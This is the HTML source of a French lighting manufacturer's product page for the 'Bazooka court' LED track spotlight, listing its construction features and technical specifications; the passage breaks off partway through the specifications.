}

.grecaptcha-badge {visibility: hidden;}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1637917365004{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-item-template-default single single-portfolio-item postid-4138 manon-core-2.2 manon-ver-2.1 edgtf-svg-loading-fx edgtf-buttons-leftalign edgtf-grid-1300 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-sticky-header-on-scroll-down-up edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-logo-area-in-grid-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-side-menu-slide-from-right edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-fullscreen-search edgtf-search-fade wpb-js-composer js-comp-ver-6.6.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	<section class="edgtf-side-menu">
	<a class="edgtf-close-side-menu edgtf-close-side-menu-svg-path" href="#">
        <span class="edgtf-sm-close-label">Fermer</span>
		<svg  x="0px" y="0px" width="11px" height="11px" viewBox="0 0 11 11" enable-background="new 0 0 11 11" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M10.903,8.841c0.014,0.015,0.028,0.032,0.043,0.054c0.014,0.021,0.025,0.043,0.032,0.064
		C11,9.023,11.005,9.088,10.995,9.152s-0.042,0.122-0.091,0.172l-1.579,1.579c-0.05,0.05-0.107,0.081-0.172,0.091
		S9.023,11,8.959,10.979c-0.021-0.007-0.043-0.018-0.064-0.032c-0.021-0.015-0.04-0.029-0.054-0.043L5.5,7.563l-3.341,3.341
		c-0.015,0.014-0.032,0.028-0.054,0.043c-0.021,0.014-0.043,0.025-0.064,0.032C1.977,11,1.912,11.005,1.848,10.995
		s-0.122-0.042-0.172-0.091L0.097,9.324c-0.05-0.05-0.081-0.107-0.091-0.172S0,9.023,0.021,8.959
		c0.007-0.021,0.018-0.043,0.032-0.064c0.014-0.021,0.028-0.039,0.043-0.054L3.438,5.5L0.097,2.159
		C0.082,2.145,0.068,2.127,0.054,2.105C0.039,2.084,0.028,2.063,0.021,2.041C0,1.977-0.005,1.912,0.005,1.848
		s0.041-0.122,0.091-0.172l1.579-1.579c0.05-0.05,0.107-0.081,0.172-0.091S1.977,0,2.041,0.021C2.063,0.029,2.084,0.04,2.105,0.054
		c0.021,0.015,0.039,0.029,0.054,0.043L5.5,3.438l3.341-3.341c0.014-0.014,0.032-0.028,0.054-0.043
		C8.916,0.04,8.938,0.029,8.959,0.021C9.023,0,9.088-0.005,9.152,0.005s0.122,0.042,0.172,0.091l1.579,1.579
		c0.05,0.05,0.081,0.107,0.091,0.172S11,1.977,10.979,2.041c-0.007,0.021-0.018,0.043-0.032,0.064
		c-0.015,0.021-0.029,0.04-0.043,0.054L7.563,5.5L10.903,8.841z"/>
</g>

</svg>	</a>

    <nav class="edgtf-sidearea-menu">
        <ul id="menu-side" class=""><li id="popup-menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/" class=""><span>Produits</span></a></li>
<li id="popup-menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span>Service et conseil</span></a></li>
<li id="popup-menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span>Société</span></a></li>
<li id="popup-menu-item-4967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/actualites/" class=""><span>Actualités</span></a></li>
</ul>    </nav>

    <aside class="edgtf-sidearea-widgets">
            </aside>
</section>
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            <div class="edgtf-fullscreen-search-holder">
	<a class="edgtf-search-close edgtf-search-close-icon-pack" href="javascript:void(0)">
		<i class="edgtf-icon-ion-icon ion-close " ></i>	</a>
	<div class="edgtf-fullscreen-search-table">
		<div class="edgtf-fullscreen-search-cell">
			<div class="edgtf-fullscreen-search-inner">
				<form action="https://www.holight.com/" class="edgtf-fullscreen-search-form" method="get">
					<div class="edgtf-form-holder">
						<div class="edgtf-form-holder-inner">
							<div class="edgtf-field-holder">
								<input type="text" placeholder="Rechercher" name="s" class="edgtf-search-field" autocomplete="off" required />
							</div>
							<button type="submit" class="edgtf-search-submit edgtf-search-submit-icon-pack">
								<i class="edgtf-icon-ion-icon ion-search " ></i>							</button>
							<div class="edgtf-line"></div>
						</div>
                        <span class="edgtf-fullscreen-meta">Écrivez votre recherche...</span>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<header class="edgtf-page-header">
		
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						
	
	<div class="edgtf-logo-wrapper">
		<a itemprop="url" href="https://www.holight.com/" style="height: 83px;">
			<img itemprop="image" class="edgtf-normal-logo" src="https://www.holight.com/wp-content/uploads/2021/11/HOLIGHT_logo_couleur.png" width="250" height="167"  alt="logo"/>
			<img itemprop="image" class="edgtf-dark-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_noir.jpg" width="250" height="167"  alt="dark logo"/>			<img itemprop="image" class="edgtf-light-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_blanc.png" width="250" height="167"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
														
	<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
		<ul id="menu-menu" class="clearfix"><li id="nav-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.holight.com/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Produits <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Tous nos produits</span></span></a></li>
	<li id="nav-menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/nouveautes/" class=""><span class="item_outer"><span class="item_text">Nouveautés</span></span></a></li>
	<li id="nav-menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/mise-en-scene/" class=""><span class="item_outer"><span class="item_text">Mise en scène</span></span></a></li>
	<li id="nav-menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/projecteurs-sur-rail/" class=""><span class="item_outer"><span class="item_text">Projecteurs sur rail</span></span></a></li>
	<li id="nav-menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-fixes/" class=""><span class="item_outer"><span class="item_text">Encastrés fixes</span></span></a></li>
	<li id="nav-menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-orientables/" class=""><span class="item_outer"><span class="item_text">Encastrés orientables</span></span></a></li>
	<li id="nav-menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-techniques/" class=""><span class="item_outer"><span class="item_text">Suspensions techniques</span></span></a></li>
	<li id="nav-menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-decoratives/" class=""><span class="item_outer"><span class="item_text">Suspensions décoratives</span></span></a></li>
	<li id="nav-menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/appliques/" class=""><span class="item_outer"><span class="item_text">Appliques</span></span></a></li>
	<li id="nav-menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/exterieur/" class=""><span class="item_outer"><span class="item_text">Extérieur</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Service et conseil <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Bureau d’études</span></span></a></li>
	<li id="nav-menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/assistance-technique/" class=""><span class="item_outer"><span class="item_text">Assistance technique</span></span></a></li>
	<li id="nav-menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/qualite-et-performance/" class=""><span class="item_outer"><span class="item_text">Qualité et performance</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Société <sup>+</sup></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Manifeste</span></span></a></li>
	<li id="nav-menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/carriere/" class=""><span class="item_outer"><span class="item_text">Carrière</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/actualites/" class=""><span class="item_outer"><span class="item_text">Actualités</span></span></a></li>
<li id="nav-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
<li id="nav-menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.holight.com/wp-login" class=""><span class="item_outer"><span class="item_text">Espace pro</span></span></a></li>
</ul>	</nav>

														
		<a   class="edgtf-search-opener edgtf-icon-has-hover edgtf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="edgtf-search-opener-wrapper">
	                                <i class="edgtf-icon-ion-icon ion-search " ></i>                            </span>
		</a>
			
		<a class="edgtf-side-menu-button-opener edgtf-icon-has-hover edgtf-side-menu-button-opener-svg-path"  href="javascript:void(0)" style="margin: 0px 0px 0px 18px">
						<span class="edgtf-side-menu-icon">
				<svg  x="0px" y="0px" width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>            </span>
		</a>
						</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder edgtf-menu-right">
                    <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left"><!--
                 --><div class="edgtf-position-left-inner">
                        
	
	<div class="edgtf-logo-wrapper">
		<a itemprop="url" href="https://www.holight.com/" style="height: 63px;">
			<img itemprop="image" class="edgtf-normal-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_sticky-1.jpg" width="124" height="127"  alt="logo"/>
			<img itemprop="image" class="edgtf-dark-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_noir.jpg" width="250" height="167"  alt="dark logo"/>			<img itemprop="image" class="edgtf-light-logo" src="https://www.holight.com/wp-content/uploads/2021/07/HOLIGHT_logo_blanc.png" width="250" height="167"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="edgtf-position-right"><!--
                 --><div class="edgtf-position-right-inner">
                                                    
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-menu-1" class="clearfix"><li id="sticky-nav-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.holight.com/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Produits <sup>+</sup></span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/" class=""><span class="item_outer"><span class="item_text">Tous nos produits</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/nouveautes/" class=""><span class="item_outer"><span class="item_text">Nouveautés</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/mise-en-scene/" class=""><span class="item_outer"><span class="item_text">Mise en scène</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/projecteurs-sur-rail/" class=""><span class="item_outer"><span class="item_text">Projecteurs sur rail</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-fixes/" class=""><span class="item_outer"><span class="item_text">Encastrés fixes</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-orientables/" class=""><span class="item_outer"><span class="item_text">Encastrés orientables</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-techniques/" class=""><span class="item_outer"><span class="item_text">Suspensions techniques</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-decoratives/" class=""><span class="item_outer"><span class="item_text">Suspensions décoratives</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/appliques/" class=""><span class="item_outer"><span class="item_text">Appliques</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/exterieur/" class=""><span class="item_outer"><span class="item_text">Extérieur</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-2995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Service et conseil <sup>+</sup></span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span class="item_outer"><span class="item_text">Bureau d’études</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/assistance-technique/" class=""><span class="item_outer"><span class="item_text">Assistance technique</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/qualite-et-performance/" class=""><span class="item_outer"><span class="item_text">Qualité et performance</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Société <sup>+</sup></span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span class="item_outer"><span class="item_text">Manifeste</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/carriere/" class=""><span class="item_outer"><span class="item_text">Carrière</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/actualites/" class=""><span class="item_outer"><span class="item_text">Actualités</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.holight.com/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://www.holight.com/wp-login" class=""><span class="item_outer"><span class="item_text">Espace pro</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                		
		<a   class="edgtf-search-opener edgtf-icon-has-hover edgtf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="edgtf-search-opener-wrapper">
	                                <i class="edgtf-icon-ion-icon ion-search " ></i>                            </span>
		</a>
			
		<a class="edgtf-side-menu-button-opener edgtf-icon-has-hover edgtf-side-menu-button-opener-svg-path"  href="javascript:void(0)" style="margin: 0px 0px 0px 18px">
						<span class="edgtf-side-menu-icon">
				<svg  x="0px" y="0px" width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>            </span>
		</a>
	                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
						<div class="edgtf-position-left"><!--
						 --><div class="edgtf-position-left-inner">
								
<div class="edgtf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.holight.com/" style="height: 83px">
		<img itemprop="image" src="https://www.holight.com/wp-content/uploads/2021/11/HOLIGHT_logo_couleur.png" width="250" height="167"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right"><!--
						 --><div class="edgtf-position-right-inner">
																									<div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-svg-path">
										<a href="javascript:void(0)">
																						<span class="edgtf-mobile-menu-icon">
												<svg x="0px" y="0px"
	 width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="edgtf-grid">
			<ul id="menu-menu-2" class=""><li id="mobile-menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.holight.com/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.holight.com/nos-produits/" class=""><span>Produits <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/" class=""><span>Tous nos produits</span></a></li>
	<li id="mobile-menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/nouveautes/" class=""><span>Nouveautés</span></a></li>
	<li id="mobile-menu-item-3747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/mise-en-scene/" class=""><span>Mise en scène</span></a></li>
	<li id="mobile-menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/projecteurs-sur-rail/" class=""><span>Projecteurs sur rail</span></a></li>
	<li id="mobile-menu-item-3745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-fixes/" class=""><span>Encastrés fixes</span></a></li>
	<li id="mobile-menu-item-3744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/encastres-orientables/" class=""><span>Encastrés orientables</span></a></li>
	<li id="mobile-menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-techniques/" class=""><span>Suspensions techniques</span></a></li>
	<li id="mobile-menu-item-3741" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/suspensions-decoratives/" class=""><span>Suspensions décoratives</span></a></li>
	<li id="mobile-menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/appliques/" class=""><span>Appliques</span></a></li>
	<li id="mobile-menu-item-3743" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/nos-produits/exterieur/" class=""><span>Extérieur</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.holight.com/bureau-etudes/" class=""><span>Service et conseil <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/bureau-etudes/" class=""><span>Bureau d’études</span></a></li>
	<li id="mobile-menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/assistance-technique/" class=""><span>Assistance technique</span></a></li>
	<li id="mobile-menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/qualite-et-performance/" class=""><span>Qualité et performance</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.holight.com/manifeste/" class=""><span>Société <sup>+</sup></span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/manifeste/" class=""><span>Manifeste</span></a></li>
	<li id="mobile-menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/carriere/" class=""><span>Carrière</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/actualites/" class=""><span>Actualités</span></a></li>
<li id="mobile-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.holight.com/contact/" class=""><span>Contact</span></a></li>
<li id="mobile-menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.holight.com/wp-login" class=""><span>Espace pro</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
                Haut de page			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-title-va-window-top" style="height: 170px" data-height="170">
		<div class="edgtf-title-wrapper" >
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h2 class="edgtf-page-title entry-title" >Bazooka court</h2>
											</div>
	    </div>
	</div>
</div>

<div class="edgtf-container">
    <div class="edgtf-container-inner clearfix">
                    <div class="edgtf-portfolio-single-holder edgtf-ps-small-images-layout">
                <div class="edgtf-grid-row">
	<div class="edgtf-grid-col-8">
        <div class="edgtf-ps-image-holder">
            <div class="edgtf-ps-image-inner">
                                                            <div class="edgtf-ps-image">
                            	<a itemprop="image" title="BAZOOKA-COURT&#8212;HOLIGHT" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.holight.com/wp-content/uploads/2022/03/BAZOOKA-COURT-HOLIGHT.jpg">
	<img itemprop="image" src="https://www.holight.com/wp-content/uploads/2022/03/BAZOOKA-COURT-HOLIGHT.jpg" alt="BAZOOKA-COURT---HOLIGHT"/>
	</a>
                        </div>
                                            <div class="edgtf-ps-image">
                            	<a itemprop="image" title="BAZOOKA COURT &#8211; HOLIGHT" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.holight.com/wp-content/uploads/2021/12/BAZOOKA-COURT-e1641211654750.jpg">
	<img itemprop="image" src="https://www.holight.com/wp-content/uploads/2021/12/BAZOOKA-COURT-e1641211654750.jpg" alt="BAZOOKA COURT - HOLIGHT"/>
	</a>
                        </div>
                                            <div class="edgtf-ps-image">
                            	<a itemprop="image" title="BAZZOKA-COURT-LED-" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.holight.com/wp-content/uploads/2022/03/BAZZOKA-COURT-LED--e1646409360775.jpg">
	<img itemprop="image" src="https://www.holight.com/wp-content/uploads/2022/03/BAZZOKA-COURT-LED--e1646409360775.jpg" alt="BAZOOKA COURT - HOLIGHT"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="edgtf-grid-col-4">
        <div class="edgtf-ps-info-holder edgtf-ps-info-sticky-holder">
            <div class="edgtf-ps-info-item edgtf-ps-content-item">
    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="330" height="33" src="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_fabrication_francaise_330x33px.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_fabrication_francaise_330x33px.jpg 330w, https://www.holight.com/wp-content/uploads/2021/12/HOLIGHT_fabrication_francaise_330x33px-300x30.jpg 300w" sizes="(max-width: 330px) 100vw, 330px"/></div>
		</figure></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>Description</h5>

		</div>
	</div>
<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>&ndash; Ensemble optique prot&eacute;g&eacute; de l&rsquo;empoussi&egrave;rement par un verre clair tremp&eacute;<br>
&ndash; Driver &eacute;lectronique int&eacute;gr&eacute;<br>
&ndash; Adaptateur universel pour rail 3 allumages<br>
&ndash; Corps en acier et aluminium laqu&eacute;<br>
&ndash; Finition par poudre polyester<br>
&ndash; LED COB derni&egrave;re g&eacute;n&eacute;ration<br>
&ndash; Dissipateur passif en aluminium<br>
&ndash; R&eacute;flecteur en aluminium m&eacute;tallis&eacute; &agrave; facettes</p>

		</div>
	</div>
<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>Caract&eacute;ristiques</h5>

		</div>
	</div>
<div class="vc_empty_space" style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><strong>PUISSANCE</strong><br>
28W | 42W</p>
<p><strong>FAISCEAU</strong><br>
Spot 18&deg; | Med 34&deg; | Flood 60&deg; | WFL 90&deg;</p>
<p><strong>IRC</strong><br>
80 | 90</p>
<p><strong>TEMP&Eacute;RATURE DE COULEUR</strong><br>
